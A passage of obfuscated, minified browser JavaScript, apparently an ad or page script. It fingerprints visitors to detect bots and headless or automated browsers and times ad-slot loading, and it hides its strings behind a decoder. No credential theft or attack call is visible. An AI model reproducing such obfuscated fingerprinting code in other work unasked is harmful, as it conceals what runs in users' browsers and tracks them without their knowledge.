Bi=Date[mG(0xbf0)](),BE=Bi-Bi%0x5265c00,BV=BE-0x5265c00,Bn=BE+0x5265c00,BH=mG(0xb8d)+(0x0,B0['t'])(BA+'_'+BE),Bq=mG(0xb8d)+(0x0,B0['t'])(BA+'_'+BV),Bl=mG(0xb8d)+(0x0,B0['t'])(BA+'_'+Bn);return BH===Bq||BH===Bl||Bq===Bl||!(null!==(BF=null!==(Bo=window[BH])&&void 0x0!==Bo?Bo:window[Bq])&&void 0x0!==BF?BF:window[Bl])&&(BJ&&(window[BH]=!0x0,window[Bq]=!0x0,window[Bl]=!0x0),!0x0);}};var B9,BZ=B(0xbb5),Ba=/bot|crawl|http|lighthouse|scan|search|spider/i,BB=function(BF,Bo){const mI=x9;return BB=Object[mI(0x66c)]||{'__proto__':[]}instanceof Array&&function(BA,BJ){const mp=mI;BA[mp(0x631)]=BJ;}||function(BA,BJ){const mC=mI;for(var Bi in BJ)Object[mC(0xd60)][mC(0x76f)][mC(0x21a)](BJ,Bi)&&(BA[Bi]=BJ[Bi]);},BB(BF,Bo);};function By(BF,Bo,BA,BJ){return new(BA||(BA=Promise))(function(Bi,BE){const N2=a2a;function BV(Bq){const mr=a2a;try{BH(BJ[mr(0xa29)](Bq));}catch(Bl){BE(Bl);}}function Bn(Bq){const N0=a2a;try{BH(BJ[N0(0xdb0)](Bq));}catch(Bl){BE(Bl);}}function BH(Bq){const N1=a2a;var Bl;Bq[N1(0x57f)]?Bi(Bq[N1(0xc68)]):(Bl=Bq[N1(0xc68)],Bl instanceof BA?Bl:new BA(function(Bd){Bd(Bl);}))[N1(0x9f6)](BV,Bn);}BH((BJ=BJ[N2(0x90b)](BF,Bo||[]))[N2(0xa29)]());});}function BS(BF,Bo){const N3=x9;var BA,BJ,Bi,BE,BV={'label':0x0,'sent':function(){if(0x1&Bi[0x0])throw Bi[0x1];return Bi[0x1];},'trys':[],'ops':[]};return BE={'next':Bn(0x0),'throw':Bn(0x1),'return':Bn(0x2)},N3(0x81c)==typeof Symbol&&(BE[Symbol[N3(0x4e9)]]=function(){return this;}),BE;function Bn(BH){return function(Bq){return function(Bl){const N4=a2a;if(BA)throw new TypeError(N4(0xa61));for(;BE&&(BE=0x0,Bl[0x0]&&(BV=0x0)),BV;)try{if(BA=0x1,BJ&&(Bi=0x2&Bl[0x0]?BJ[N4(0x6f4)]:Bl[0x0]?BJ[N4(0xdb0)]||((Bi=BJ[N4(0x6f4)])&&Bi[N4(0x21a)](BJ),0x0):BJ[N4(0xa29)])&&!(Bi=Bi[N4(0x21a)](BJ,Bl[0x1]))[N4(0x57f)])return Bi;switch(BJ=0x0,Bi&&(Bl=[0x2&Bl[0x0],Bi[N4(0xc68)]]),Bl[0x0]){case 0x0:case 0x1:Bi=Bl;break;case 0x4:return BV[N4(0xa72)]++,{'value':Bl[0x1],'done':!0x1};case 0x5:BV[N4(0xa72)]++,BJ=Bl[0x1],Bl=[0x0];continue;case 0x7:Bl=BV[N4(0x425)][N4(0x1f5)](),BV[N4(0x96c)][N4(0x1f5)]();continue;default:if(!((Bi=(Bi=BV[N4(0x96c)])[N4(0xb0f)]>0x0&&Bi[Bi[N4(0xb0f)]-0x1])||0x6!==Bl[0x0]&&0x2!==Bl[0x0])){BV=0x0;continue;}if(0x3===Bl[0x0]&&(!Bi||Bl[0x1]>Bi[0x0]&&Bl[0x1]<Bi[0x3])){BV[N4(0xa72)]=Bl[0x1];break;}if(0x6===Bl[0x0]&&BV[N4(0xa72)]<Bi[0x1]){BV[N4(0xa72)]=Bi[0x1],Bi=Bl;break;}if(Bi&&BV[N4(0xa72)]<Bi[0x2]){BV[N4(0xa72)]=Bi[0x2],BV[N4(0x425)][N4(0xa68)](Bl);break;}Bi[0x2]&&BV[N4(0x425)][N4(0x1f5)](),BV[N4(0x96c)][N4(0x1f5)]();continue;}Bl=Bo[N4(0x21a)](BF,BV);}catch(Bd){Bl=[0x6,Bd],BJ=0x0;}finally{BA=Bi=0x0;}if(0x5&Bl[0x0])throw Bl[0x1];return{'value':Bl[0x0]?Bl[0x1]:void 0x0,'done':!0x0};}([BH,Bq]);};}}function BU(BF,Bo,BA){const N5=x9;if(BA||0x2===arguments[N5(0xb0f)]){for(var BJ,Bi=0x0,BE=Bo[N5(0xb0f)];Bi<BE;Bi++)!BJ&&Bi in Bo||(BJ||(BJ=Array[N5(0xd60)][N5(0x8bd)][N5(0x21a)](Bo,0x0,Bi)),BJ[Bi]=Bo[Bi]);}return BF[N5(0xd05)](BJ||Array[N5(0xd60)][N5(0x8bd)][N5(0x21a)](Bo));}Object[x9(0x348)],Object[x9(0x348)],x9(0x81c)==typeof SuppressedError&&SuppressedError;var BD=x9(0xe4d),BT=x9(0x2a5),Bh=x9(0x8d3),BR=x9(0x103e),BQ=x9(0x86e),Bb=x9(0x1009),Bz=function(BF){function Bo(BA,BJ){const N6=a2a;var Bi=BF[N6(0x21a)](this,BJ)||this;return Bi[N6(0x45b)]=BA,Bi[N6(0xed1)]=N6(0x441),Object[N6(0x66c)](Bi,Bo[N6(0xd60)]),Bi;}return function(BA,BJ){const N7=a2a;if(N7(0x81c)!=typeof BJ&&null!==BJ)throw new TypeError(N7(0x328)+String(BJ)+N7(0xcd6));function Bi(){const N8=N7;this[N8(0xdee)]=BA;}BB(BA,BJ),BA[N7(0xd60)]=null===BJ?Object[N7(0x348)](BJ):(Bi[N7(0xd60)]=BJ[N7(0xd60)],new Bi());}(Bo,BF),Bo;}(Error);function BK(BF){return By(this,void 0x0,void 0x0,function(){var Bo,BA,BJ=this;return BS(this,function(Bi){const N9=a2a;switch(Bi[N9(0xa72)]){case 0x0:return Bo={},BA=Object[N9(0x725)](BF),[0x4,Promise[N9(0x76b)](BA[N9(0xfd6)](function(BE){return By(BJ,void 0x0,void 0x0,function(){var BV,Bn,BH,Bq,Bl;return BS(this,function(Bd){const NZ=a2a;switch(Bd[NZ(0xa72)]){case 0x0:BV=BF[BE],Bd[NZ(0xa72)]=0x1;case 0x1:return Bd[NZ(0x96c)][NZ(0xa68)]([0x1,0x3,,0x4]),Bn=Bo,BH=BE,Bl={},[0x4,BV()];case 0x2:return Bn[BH]=(Bl[NZ(0xc68)]=Bd[NZ(0xe11)](),Bl[NZ(0x45b)]=0x0,Bl),[0x3,0x4];case 0x3:return Bq=Bd[NZ(0xe11)](),Bo[BE]=Bq instanceof Bz?{'state':Bq[NZ(0x45b)],'error':''[NZ(0xd05)](Bq[NZ(0xed1)],':\x20')[NZ(0xd05)](Bq[NZ(0xbc1)])}:{'state':-0x3,'error':Bq instanceof Error?''[NZ(0xd05)](Bq[NZ(0xed1)],':\x20')[NZ(0xd05)](Bq[NZ(0xbc1)]):String(Bq)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Bi[N9(0xe11)](),[0x2,Bo];}});});}function Bs(BF,Bo){const Na=x9;return-0x1!==BF[Na(0xd98)](Bo);}function BY(BF,Bo){const NB=x9;return-0x1!==BF[NB(0xd98)](Bo);}function Bf(BF){const Ny=x9;return Object[Ny(0xaf5)](BF);}function Bx(BF){const NS=x9;for(var Bo=[],BA=0x1;BA<arguments[NS(0xb0f)];BA++)Bo[BA-0x1]=arguments[BA];for(var BJ=function(Bn){const NU=NS;if(NU(0xb21)==typeof Bn){if(Bs(BF,Bn))return{'value':!0x0};}else{if(null!=function(BH,Bq){const Nt=NU;if(Nt(0xf59)in BH)return BH[Nt(0xf59)](Bq);for(var Bl=0x0;Bl<BH[Nt(0xb0f)];Bl++)if(Bq(BH[Bl]))return BH[Bl];}(BF,function(BH){const ND=NU;return Bn[ND(0x504)](BH);}))return{'value':!0x0};}},Bi=0x0,BE=Bo;Bi<BE[NS(0xb0f)];Bi++){var BV=BJ(BE[Bi]);if(NS(0x565)==typeof BV)return BV[NS(0xc68)];}return!0x1;}function Bj(BF){const NT=x9;return BF[NT(0xd7d)](function(Bo,BA){return Bo+(BA?0x1:0x0);},0x0);}var Bu={'detectAppVersion':function(BF){const Nh=x9;var Bo=BF[Nh(0xf62)];return 0x0===Bo[Nh(0x45b)]&&(/headless/i[Nh(0x504)](Bo[Nh(0xc68)])?BQ:/electron/i[Nh(0x504)](Bo[Nh(0xc68)])?BD:/slimerjs/i[Nh(0x504)](Bo[Nh(0xc68)])?BR:void 0x0);},'detectDocumentAttributes':function(BF){const NR=x9;var Bo=BF[NR(0xf38)];return 0x0===Bo[NR(0x45b)]&&(Bx(Bo[NR(0xc68)],NR(0x8d3),NR(0xe08),NR(0xf43))?Bh:void 0x0);},'detectErrorTrace':function(BF){const NQ=x9;var Bo=BF[NQ(0xfb1)];return 0x0===Bo[NQ(0x45b)]&&(/PhantomJS/i[NQ(0x504)](Bo[NQ(0xc68)])?BT:void 0x0);},'detectEvalLengthInconsistency':function(BF){const Nb=x9;var Bo=BF[Nb(0x8ab)],BA=BF[Nb(0x57a)],BJ=BF[Nb(0xa3f)];if(0x0===Bo[Nb(0x45b)]&&0x0===BA[Nb(0x45b)]&&0x0===BJ[Nb(0x45b)]){var Bi=Bo[Nb(0xc68)];return Nb(0x1009)!==BJ[Nb(0xc68)]&&(0x25===Bi&&!Bs([Nb(0xf2d),Nb(0xb6e)],BJ[Nb(0xc68)])||0x27===Bi&&!Bs([Nb(0xa00)],BA[Nb(0xc68)])||0x21===Bi&&!Bs([Nb(0xb57)],BJ[Nb(0xc68)]));}},'detectFunctionBind':function(BF){const Nz=x9;if(-0x2===BF[Nz(0xec3)][Nz(0x45b)])return BT;},'detectLanguagesLengthInconsistency':function(BF){const NK=x9;var Bo=BF[NK(0x50a)];if(0x0===Bo[NK(0x45b)]&&0x0===Bo[NK(0xc68)][NK(0xb0f)])return BQ;},'detectNotificationPermissions':function(BF){const Ns=x9;var Bo=BF[Ns(0x6eb)],BA=BF[Ns(0x57a)];return 0x0===BA[Ns(0x45b)]&&Ns(0xbd9)===BA[Ns(0xc68)]&&(0x0===Bo[Ns(0x45b)]&&Bo[Ns(0xc68)]?BQ:void 0x0);},'detectPluginsArray':function(BF){const NY=x9;var Bo=BF[NY(0x73f)];if(0x0===Bo[NY(0x45b)]&&!Bo[NY(0xc68)])return BQ;},'detectPluginsLengthInconsistency':function(BF){const Nf=x9;var Bo=BF[Nf(0xcfb)],BA=BF[Nf(0x1082)],BJ=BF[Nf(0x57a)],Bi=BF[Nf(0xa3f)];if(0x0===Bo[Nf(0x45b)]&&0x0===BA[Nf(0x45b)]&&0x0===BJ[Nf(0x45b)]&&0x0===Bi[Nf(0x45b)]&&Nf(0xbd9)===BJ[Nf(0xc68)]&&!BA[Nf(0xc68)]&&Nf(0xb57)===Bi[Nf(0xc68)])return 0x0===Bo[Nf(0xc68)]?BQ:void 0x0;},'detectProcess':function(BF){const Nx=x9;var Bo,BA=BF[Nx(0xd28)];return 0x0===BA[Nx(0x45b)]&&(Nx(0x6a4)===BA[Nx(0xc68)][Nx(0x55d)]||null!=(null===(Bo=BA[Nx(0xc68)][Nx(0xe3b)])||void 0x0===Bo?void 0x0:Bo[Nx(0xe4d)])?BD:void 0x0);},'detectUserAgent':function(BF){const Nj=x9;var Bo=BF[Nj(0x946)];return 0x0===Bo[Nj(0x45b)]&&(/PhantomJS/i[Nj(0x504)](Bo[Nj(0xc68)])?BT:/Headless/i[Nj(0x504)](Bo[Nj(0xc68)])?BQ:/Electron/i[Nj(0x504)](Bo[Nj(0xc68)])?BD:/slimerjs/i[Nj(0x504)](Bo[Nj(0xc68)])?BR:void 0x0);},'detectWebDriver':function(BF){const Nu=x9;var Bo=BF[Nu(0x1037)];if(0x0===Bo[Nu(0x45b)]&&Bo[Nu(0xc68)])return BQ;},'detectWebGL':function(BF){const Nc=x9;var Bo=BF[Nc(0x4a3)];if(0x0===Bo[Nc(0x45b)]){var BA=Bo[Nc(0xc68)],BJ=BA[Nc(0xfcd)],Bi=BA[Nc(0x6a4)];if(Nc(0x953)==BJ&&Nc(0x83b)==Bi)return BQ;}},'detectWindowExternal':function(BF){const NP=x9;var Bo=BF[NP(0x401)];return 0x0===Bo[NP(0x45b)]&&(/Sequentum/i[NP(0x504)](Bo[NP(0xc68)])?NP(0xe1f):void 0x0);},'detectWindowSize':function(BF){const NO=x9;var Bo=BF[NO(0x2c1)],BA=BF[NO(0x6d5)];if(0x0!==Bo[NO(0x45b)]||0x0!==BA[NO(0x45b)])return!0x1;var BJ=Bo[NO(0xc68)],Bi=BJ[NO(0x26b)],BE=BJ[NO(0xca0)];return BA[NO(0xc68)]&&0x0===Bi&&0x0===BE?BQ:void 0x0;},'detectMimeTypesConsistent':function(BF){const Nk=x9;var Bo=BF[Nk(0x36a)];if(0x0===Bo[Nk(0x45b)]&&!Bo[Nk(0xc68)])return Bb;},'detectProductSub':function(BF){const Nm=x9;var Bo=BF[Nm(0x432)],BA=BF[Nm(0x57a)];return 0x0===Bo[Nm(0x45b)]&&0x0===BA[Nm(0x45b)]&&(Nm(0xbd9)!==BA[Nm(0xc68)]&&Nm(0x9b6)!==BA[Nm(0xc68)]&&Nm(0x6e1)!==BA[Nm(0xc68)]&&Nm(0x31d)!==BA[Nm(0xc68)]||Nm(0xd9e)===Bo[Nm(0xc68)]?void 0x0:Bb);},'detectDistinctiveProperties':function(BF){const NN=x9;var Bo=BF[NN(0x494)];if(0x0!==Bo[NN(0x45b)])return!0x1;var BA,BJ=Bo[NN(0xc68)];for(BA in BJ)if(BJ[BA])return BA;}};function Bc(){const NL=x9;var BF,Bo,BA=window,BJ=navigator;return Bj([NL(0x519)in BJ,NL(0x285)in BJ,0x0===BJ[NL(0xfcd)][NL(0xd98)](NL(0x358)),NL(0x67a)in BA,NL(0xe1c)in BA,NL(0xe4a)in BA,NL(0x2b1)in BA])>=0x5?NL(0xb57):Bj([NL(0x579)in BA,NL(0xdc8)in BA,NL(0x6ae)in BA,0x0===BJ[NL(0xfcd)][NL(0xd98)](NL(0x3e3)),NL(0xd69)in BJ,NL(0xbd5)in BA])>=0x4?NL(0xf2d):Bj([NL(0x503)in navigator,NL(0x831)in(null!==(Bo=null===(BF=document[NL(0x1005)])||void 0x0===BF?void 0x0:BF[NL(0xd78)])&&void 0x0!==Bo?Bo:{}),NL(0xc58)in BA,NL(0xc51)in BA,NL(0x73a)in BA,NL(0x2f2)in BA])>=0x4?NL(0xb6e):NL(0x1009);}var BP={'android':function(){const Nv=x9;var BF=Bc(),Bo=Nv(0xb57)===BF,BA=Nv(0xb6e)===BF;if(!Bo&&!BA)return!0x1;var BJ=window;return Bj([Nv(0xdb3)in BJ,Nv(0xa3a)in BJ,Bo&&!(Nv(0x629)in BJ),BA&&/android/i[Nv(0x504)](navigator[Nv(0xf62)])])>=0x2;},'browserKind':function(){const NX=x9;var BF,Bo=null===(BF=navigator[NX(0x946)])||void 0x0===BF?void 0x0:BF[NX(0x714)]();return BY(Bo,NX(0x56a))?NX(0xd86):BY(Bo,NX(0x847))||BY(Bo,NX(0xb5b))?NX(0xa00):BY(Bo,NX(0x31d))?NX(0x31d):BY(Bo,NX(0xe61))?NX(0xe61):BY(Bo,NX(0x6e1))||BY(Bo,NX(0xeca))?NX(0x6e1):BY(Bo,NX(0xbd9))?NX(0xbd9):BY(Bo,NX(0x9b6))?NX(0x9b6):NX(0x1009);},'browserEngineKind':Bc,'documentFocus':function(){const Nw=x9;return void 0x0!==document[Nw(0xc4d)]&&document[Nw(0xc4d)]();},'userAgent':function(){const NW=x9;return navigator[NW(0x946)];},'appVersion':function(){const Ng=x9;var BF=navigator[Ng(0xf62)];if(null==BF)throw new Bz(-0x1,Ng(0x26c));return BF;},'rtt':function(){const NM=x9;if(void 0x0===navigator[NM(0x859)])throw new Bz(-0x1,NM(0x25e));if(void 0x0===navigator[NM(0x859)][NM(0x919)])throw new Bz(-0x1,NM(0x7c7));return navigator[NM(0x859)][NM(0x919)];},'windowSize':function(){const NF=x9;return{'outerWidth':window[NF(0x26b)],'outerHeight':window[NF(0xca0)],'innerWidth':window[NF(0xedb)],'innerHeight':window[NF(0x648)]};},'pluginsLength':function(){const No=x9;if(void 0x0===navigator[No(0xa7c)])throw new Bz(-0x1,No(0x1004));if(void 0x0===navigator[No(0xa7c)][No(0xb0f)])throw new Bz(-0x3,No(0xea1));return navigator[No(0xa7c)][No(0xb0f)];},'pluginsArray':function(){const NA=x9;if(void 0x0===navigator[NA(0xa7c)])throw new Bz(-0x1,NA(0x1004));if(void 0x0===window[NA(0x72e)])throw new Bz(-0x1,NA(0xac1));return navigator[NA(0xa7c)]instanceof PluginArray;},'errorTrace':function(){const NJ=x9;try{null[0x0]();}catch(BF){if(BF instanceof Error&&null!=BF[NJ(0xc3f)])return BF[NJ(0xc3f)][NJ(0xac2)]();}throw new Bz(-0x3,NJ(0xe32));},'productSub':function(){const Ni=x9;var BF=navigator[Ni(0x432)];if(void 0x0===BF)throw new Bz(-0x1,Ni(0x759));return BF;},'windowExternal':function(){const NE=x9;if(void 0x0===window[NE(0xc16)])throw new Bz(-0x1,NE(0x3e0));var BF=window[NE(0xc16)];if(NE(0x81c)!=typeof BF[NE(0xac2)])throw new Bz(-0x2,NE(0x103d));return BF[NE(0xac2)]();},'mimeTypesConsistent':function(){const NV=x9;if(void 0x0===navigator[NV(0x2d7)])throw new Bz(-0x1,NV(0x547));for(var BF=navigator[NV(0x2d7)],Bo=Object[NV(0x6cb)](BF)===MimeTypeArray[NV(0xd60)],BA=0x0;BA<BF[NV(0xb0f)];BA++)Bo&&(Bo=Object[NV(0x6cb)](BF[BA])===MimeType[NV(0xd60)]);return Bo;},'evalLength':function(){const Nn=x9;return eval[Nn(0xac2)]()[Nn(0xb0f)];},'webGL':function(){const NH=x9;var BF=document[NH(0x55a)](NH(0xeee));if(NH(0x81c)!=typeof BF[NH(0x2ba)])throw new Bz(-0x2,NH(0x5cf));var Bo=BF[NH(0x2ba)](NH(0xe5a));if(null===Bo)throw new Bz(-0x4,NH(0x760));if(NH(0x81c)!=typeof Bo[NH(0xf1e)])throw new Bz(-0x2,NH(0x327));return{'vendor':Bo[NH(0xf1e)](Bo[NH(0x1072)]),'renderer':Bo[NH(0xf1e)](Bo[NH(0xee7)])};},'webDriver':function(){const Ne=x9;if(null==navigator[Ne(0xe08)])throw new Bz(-0x1,Ne(0x236));return navigator[Ne(0xe08)];},'languages':function(){const Nq=x9;var BF,Bo=navigator,BA=[],BJ=Bo[Nq(0xa36)]||Bo[Nq(0x1070)]||Bo[Nq(0xd0d)]||Bo[Nq(0xec2)];if(void 0x0!==BJ&&BA[Nq(0xa68)]([BJ]),Array[Nq(0xcfa)](Bo[Nq(0x50a)]))Nq(0xb57)===Bc()&&Bj([!(Nq(0x772)in(BF=window)),Nq(0xc11)in BF,''+BF[Nq(0x7a7)]==Nq(0x6b2),''+BF[Nq(0xc9f)]==Nq(0x245)])>=0x3||BA[Nq(0xa68)](Bo[Nq(0x50a)]);else{if(Nq(0xb21)==typeof Bo[Nq(0x50a)]){var Bi=Bo[Nq(0x50a)];Bi&&BA[Nq(0xa68)](Bi[Nq(0x7e5)](','));}}return BA;},'notificationPermissions':function(){return By(this,void 0x0,void 0x0,function(){var BF,Bo;return BS(this,function(BA){const Nl=a2a;switch(BA[Nl(0xa72)]){case 0x0:if(void 0x0===window[Nl(0xc00)])throw new Bz(-0x1,Nl(0xdf1));if(void 0x0===navigator[Nl(0x903)])throw new Bz(-0x1,Nl(0x812));if(Nl(0x81c)!=typeof(BF=navigator[Nl(0x903)])[Nl(0x710)])throw new Bz(-0x2,Nl(0x91f));BA[Nl(0xa72)]=0x1;case 0x1:return BA[Nl(0x96c)][Nl(0xa68)]([0x1,0x3,,0x4]),[0x4,BF[Nl(0x710)]({'name':Nl(0x520)})];case 0x2:return Bo=BA[Nl(0xe11)](),[0x2,Nl(0xe1e)===window[Nl(0xc00)][Nl(0xbfa)]&&Nl(0xaad)===Bo[Nl(0x45b)]];case 0x3:throw BA[Nl(0xe11)](),new Bz(-0x3,Nl(0xcc7));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Nd=x9;if(void 0x0===document[Nd(0x1005)])throw new Bz(-0x1,Nd(0xab2));var BF=document[Nd(0x1005)];if(Nd(0x81c)!=typeof BF[Nd(0xd7e)])throw new Bz(-0x2,Nd(0xfe7));return BF[Nd(0xd7e)]();},'functionBind':function(){const NG=x9;if(void 0x0===Function[NG(0xd60)][NG(0xaa7)])throw new Bz(-0x2,NG(0xd76));return Function[NG(0xd60)][NG(0xaa7)][NG(0xac2)]();},'process':function(){const NI=x9;var BF=window[NI(0xd28)],Bo=NI(0xbd3);if(void 0x0===BF)throw new Bz(-0x1,''[NI(0xd05)](Bo,NI(0xd1b)));if(BF&&NI(0x565)!=typeof BF)throw new Bz(-0x3,''[NI(0xd05)](Bo,NI(0x7df)));return BF;},'distinctiveProps':function(){const Np=x9;var BF,Bo,BA=((BF={})[Np(0x9c6)]={'window':[Np(0x9c6)]},BF[Np(0x7fa)]={'window':[Np(0xb01)]},BF[Np(0xe81)]={'window':[Np(0xb17)]},BF[Np(0x4f7)]={'window':[Np(0xf11)]},BF[Np(0xbdb)]={'window':[Np(0x9f2)]},BF[Np(0x4f9)]={'window':[Np(0x4f9)]},BF[Np(0xdc4)]={'window':[Np(0xa6e),Np(0xe56)]},BF[Np(0x851)]={'window':[Np(0xd9a)]},BF[BT]={'window':[Np(0x64d),Np(0xac9)]},BF[Np(0xfb3)]={'window':[Np(0xfa3)]},BF[Bh]={'window':[Np(0x89c),Np(0xe26),Np(0xd21),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[Np(0x2d5),Np(0x213),Np(0xc55)]},BF[Np(0x1035)]={'window':[Np(0x2bb)]},BF[Np(0xe08)]={'window':[Np(0xe08),Np(0x78a),Np(0x819),Np(0xcd7),Np(0xea0),Np(0xe57),Np(0xa91)],'document':[Np(0x397),Np(0xdf3),Np(0xff5),Np(0xb69),Np(0xef5),Np(0x1056),Np(0xa81),Np(0x397),Np(0xc43),Np(0x86b),Np(0xd01),Np(0x56f),Np(0x310),Np(0xa1e)]},BF[BQ]={'window':[Np(0x8ba),Np(0xa71)]},BF),BJ={},Bi=Bf(window),BE=[];for(Bo in(void 0x0!==window[Np(0x399)]&&(BE=Bf(window[Np(0x399)])),BA)){var BV=BA[Bo];if(void 0x0!==BV){var Bn=void 0x0!==BV[Np(0x9d5)]&&Bx[Np(0x90b)](void 0x0,BU([Bi],BV[Np(0x9d5)],!0x1)),BH=!(void 0x0===BV[Np(0x399)]||!BE[Np(0xb0f)])&&Bx[Np(0x90b)](void 0x0,BU([BE],BV[Np(0x399)],!0x1));BJ[Bo]=Bn||BH;}}return BJ;}},BO=(function(){const Nr=x9;function BF(){const NC=a2a;this[NC(0x4ea)]=void 0x0,this[NC(0x47d)]=void 0x0;}return BF[Nr(0xd60)][Nr(0xa94)]=function(){const L0=Nr;return this[L0(0x4ea)];},BF[Nr(0xd60)][Nr(0xbab)]=function(){const L1=Nr;return this[L1(0x47d)];},BF[Nr(0xd60)][Nr(0xb8a)]=function(){const L2=Nr;if(void 0x0===this[L2(0x4ea)])throw new Error(L2(0xf09));var Bo=function(Bi,BE){const L3=L2;var BV={},Bn={'bot':!0x1};for(var BH in BE){var Bq=(0x0,BE[BH])(Bi),Bl={'bot':!0x1};L3(0xb21)==typeof Bq?Bl={'bot':!0x0,'botKind':Bq}:Bq&&(Bl={'bot':!0x0,'botKind':Bb}),BV[BH]=Bl,Bl[L3(0xc6b)]&&(Bn=Bl);}return[BV,Bn];}(this[L2(0x4ea)],Bu),BA=Bo[0x0],BJ=Bo[0x1];return this[L2(0x47d)]=BA,BJ;},BF[Nr(0xd60)][Nr(0xa13)]=function(){return By(this,void 0x0,void 0x0,function(){var Bo;return BS(this,function(BA){const L4=a2a;switch(BA[L4(0xa72)]){case 0x0:return Bo=this,[0x4,BK(BP)];case 0x1:return Bo[L4(0x4ea)]=BA[L4(0xe11)](),[0x2,this[L4(0x4ea)]];}});});},BF;}());const Bk=async()=>{const L5=x9;try{if(BF=navigator[L5(0x946)],Boolean(BF)&&function(){const L6=L5;if(B9 instanceof RegExp)return B9;try{B9=new RegExp(L6(0x43a),'i');}catch(Bo){B9=Ba;}return B9;}()[L5(0x504)](BF))return Z4['A'][L5(0x5d9)](L5(0x768)[L5(0xd05)](navigator[L5(0x946)])),!0x0;try{const Bo=function(Bi){const L7=L5;var BE=(void 0x0===Bi?{}:Bi)[L7(0x709)],BV=void 0x0===BE||BE;return By(this,void 0x0,void 0x0,function(){var Bn;return BS(this,function(BH){const L8=a2a;switch(BH[L8(0xa72)]){case 0x0:return BV&&(function(){const L9=L8;if(!(window[L9(0x4c0)]||Math[L9(0x334)]()>=0.001))try{var Bq=new XMLHttpRequest();Bq[L9(0xf1b)](L9(0x4a0),L9(0xb79)[L9(0xd05)](L9(0xe0a),L9(0xf2e)),!0x0),Bq[L9(0xa9d)]();}catch(Bl){console[L9(0xe21)](Bl);}}()),[0x4,(Bn=new BO())[L8(0xa13)]()];case 0x1:return BH[L8(0xe11)](),[0x2,Bn];}});});}({'monitoring':!0x1})[L5(0x9f6)](Bi=>Bi[L5(0xb8a)]()),BA=(0x0,ZS['c'])((Bi,BE)=>setTimeout(()=>BE(new Error(L5(0x31c))),0x64)),BJ=await Promise[L5(0xb59)]([Bo,BA]);if(BJ&&BJ[L5(0xc6b)])return Z4['A'][L5(0x5d9)](L5(0x518)[L5(0xd05)](BJ[L5(0xa30)])),!0x0;}catch(Bi){return Z4['A'][L5(0x5d9)](L5(0x935),Bi),!0x1;}}catch(BE){return Z4['A'][L5(0x5d9)](L5(0xd0c),BE),Z4['A'][L5(0xe21)](BE,L5(0x28c)),!0x1;}var BF;return!!navigator[L5(0x946)][L5(0xf9b)](L5(0x60a));};async function Bm(BF){const LZ=x9,Bo=await fetch((0x0,Z0['Wq'])({'protectUrlContext':BF,'url':''[LZ(0xd05)](Z1['A'][LZ(0x652)],LZ(0x489)),'endpoint':Z1['A'][LZ(0x652)]}));return await Bo[LZ(0xf6e)]();}var BN=B(0xb);function BL(BF){const La=x9;if(Array[La(0xcfa)](BF)){const Bo=BF[La(0xfd6)](BL);return Bo[La(0xb0f)]>0x0&&La(0xb21)==typeof Bo[0x0]?Bo[La(0x33d)]((BA,BJ)=>String(BA)[La(0x9b0)](String(BJ),void 0x0,{'numeric':!0x0,'sensitivity':La(0x2e2)})):Bo;}if(BF&&La(0x565)==typeof BF&&null!==BF){const BA=Object[La(0x725)](BF)[La(0x33d)](),BJ={};for(const Bi of BA)BJ[Bi]=BL(BF[Bi]);return BJ;}return BF;}var Bv=B(0x1b34);const BX=(BF,Bo,BA,BJ)=>{const LB=x9,Bi={};window[LB(0x404)]=window[LB(0x404)]||{},window[LB(0x404)][LB(0xadc)]=window[LB(0x404)][LB(0xadc)]||[],window[LB(0x404)][LB(0xadc)][LB(0xa68)](()=>{const Ly=LB,BE=Math[Ly(0x5ca)](performance[Ly(0xbf0)]());let BV=!0x1;window[Ly(0x404)][Ly(0xdc7)]()[Ly(0x7f7)](Ly(0xf20),Bn=>{const LS=Ly;if(BV)return;const BH=Bn[LS(0x879)][LS(0x8c7)]()||'';BH&&!Bi[BH]&&(Bi[BH]={'slotRequested':Math[LS(0x5ca)](performance[LS(0xbf0)]())});}),window[Ly(0x404)][Ly(0xdc7)]()[Ly(0x7f7)](Ly(0x7e4),Bn=>{const LU=Ly;if(BV)return;const BH=Bn[LU(0x879)][LU(0x8c7)]()||'';if(!BH||!Bi[BH])return;if(Bn[LU(0x945)])return;BV=!0x0;const Bq=Math[LU(0x5ca)](performance[LU(0xbf0)]());!function(Bl,Bd,BG,BI,Bp,BC,Br,y0){const Lt=LU;let y1=arguments[Lt(0xb0f)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();Zi(Bl,Lt(0x4f2),new Map([[Lt(0xd37),Z1['A'][Lt(0x98d)]],[Lt(0x4b5),BG[Lt(0xac2)]()],[Lt(0xa44),BI],[Lt(0xe74),Bp[Lt(0xac2)]()],[Lt(0xe0b),BC[Lt(0xac2)]()],[Lt(0xf5d),Br[Lt(0xac2)]()],[Lt(0xa7f),y0[Lt(0xac2)]()],...y1]),Bd);}(BF,BJ,BA,BH,Bo,BE,Bi[BH][LU(0xf20)],Bq);});});};window[x9(0x794)]=!0x1;var Bw=B(0xa83),BW=B(0x197c);window[x9(0x794)]=!0x1;const Bg={'version':x9(0x5e8),'originalHostname':window[x9(0x1051)][x9(0x4c6)],'configIndex':0x0};(BF=>{const LD=x9;var Bo,BA;if(BZ['A'][LD(0xa13)](),!0x1!==(0x0,Bv['aX'])())try{!(function(){const LT=LD,BE=LT(0xe16)[LT(0xd05)](LT(0x6ea),LT(0x3e5)),BV=document[LT(0x55a)](LT(0x642));BV[LT(0xbc7)]=BE,document[LT(0x459)][LT(0x8f9)](BV);}());}catch(BE){}Z9['A'][LD(0xa13)](window);const BJ=null===(Bo=document[LD(0x53d)])||void 0x0===Bo?void 0x0:Bo[LD(0x808)](LD(0x274));if(BJ)window[LD(0x766)]('r_'+BJ,'*');else{var Bi;const BV=null===(Bi=document[LD(0x53d)])||void 0x0===Bi?void 0x0:Bi[LD(0x808)](LD(0xf6a));BV&&window[LD(0x766)](BV,'*');}if(null===(BA=document[LD(0x53d)])||void 0x0===BA||BA[LD(0xc31)](),(function(){const Lh=LD;let Bn=arguments[Lh(0xb0f)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var BH;if(Lh(0x3a5)===location[Lh(0xbde)]&&(location[Lh(0xbde)]='',Z2['A'][Lh(0x1077)](Lh(0x240),null!==(BH=prompt())&&void 0x0!==BH?BH:'',!0x1)),null===document[Lh(0x53d)])return!0x1;const Bq=function(Bl,Bd,BG){const 